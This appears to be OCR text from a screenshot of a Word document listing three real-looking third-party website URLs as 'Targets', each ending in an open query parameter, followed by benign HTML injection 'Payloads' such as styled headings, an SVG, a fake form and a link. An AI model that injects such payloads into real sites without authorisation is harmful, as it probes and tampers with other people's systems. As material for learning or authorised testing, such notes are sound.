 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Targets:
http://www.juc.edu.bd/link_page.php?linkto=
https://www.af.org.pk/signup_verify.php?nm=
https://www.techtarget.com/search/query?q=
Payloads:
Header <style>h1 {color:red;}</style><h1>This is a heading</h1>
Background Colour <colgroup><col span="2" style="background-color:blue"></colgroup>
Sample Drawing <svg width="100" height="100"><circle cx="50" cy="50" r="40" stroke="green"
stroke-width="4" fill="yellow" /></svg>
Sample Input Field <fieldset><legend>hello:</legend><label for="fname">First name:</label><input
type="text"id="fname"name="fname"><br><br><inputtype="submit"
value="Submit"></fieldset>
Sample Button <button type="button">Click Me!</button>
Redirection: <a href="https://www.google.com">HTML</a>
Page 1 of 2 172 words English (India) Accessibility: Investigate Focus